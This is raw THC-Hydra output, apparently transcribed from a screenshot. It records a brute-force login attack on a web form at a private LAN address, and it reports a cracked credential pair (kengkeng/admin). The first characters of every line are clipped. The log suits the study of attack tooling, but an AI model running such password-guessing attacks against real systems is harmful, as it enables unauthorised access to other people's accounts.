 ATTEMPT] target 192.168.0.108 - login "kengkeng" - pass "admin12" - 2 of 60 [child 1] (0/0)
ATTEMPT] target 192.168.0.108 - login "kengkeng" - pass "admindfaf" - 3 of 60 [child 2] (0/0)
ATTEMPT] target 192.168.0.108 - login "kengkeng" - pass "asdfljasdf" - 4 of 60 [child 3] (0/0)
ATTEMPT] target 192.168.0.108 - login "kengkeng" - pass "asdfjasdcc" - 5 of 60 [child 4] (0/0)
ATTEMPT] target 192.168.0.108 - login "kengkeng" - pass "adf23sdk" - 6 of 60 [child 5] (0/0)
ATTEMPT] target 192.168.0.108 - login "kengkeng" - pass "adminadf" - 7 of 60 [child 6] (0/0)
ATTEMPT] target 192.168.0.108 - login "kengkeng" - pass "password1234" - 8 of 60 [child 7] (0/0)
ATTEMPT] target 192.168.0.108 - login "kengkeng" - pass "asdf1234" - 9 of 60 [child 8] (0/0)
ATTEMPT] target 192.168.0.108 - login "kengkeng" - pass "Asdf!@" - 10 of 60 [child 9] (0/0)
ATTEMPT] target 192.168.0.108 - login "kengkeng" - pass "Asdf!@#$1234" - 11 of 60 [child 10] (0/0)
ATTEMPT] target 192.168.0.108 - login "kengkeng" - pass "asdf1234" - 12 of 60 [child 11] (0/0)
ATTEMPT] target 192.168.0.108 - login "carlo" - pass "admin" - 13 of 60 [child 12] (0/0)
ATTEMPT] target 192.168.0.108 - login "carlo" - pass "admin12" - 14 of 60 [child 13] (0/0)
ATTEMPT] target 192.168.0.108 - login "carlo" - pass "admindfaf" - 15 of 60 [child 14] (0/0)
ATTEMPT] target 192.168.0.108 - login "carlo" - pass "asdfljasdf" - 16 of 60 [child 15] (0/0)
250][http-post-form] host: 192.168.0.108 login: kengkeng password: admin
STATUS] attack finished for 192.168.0.108 (valid pair found)
of 1 target successfully completed, 1 valid password found
ydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2021-11-23 01:15:00
(root💀)-[/home/kier]
DELL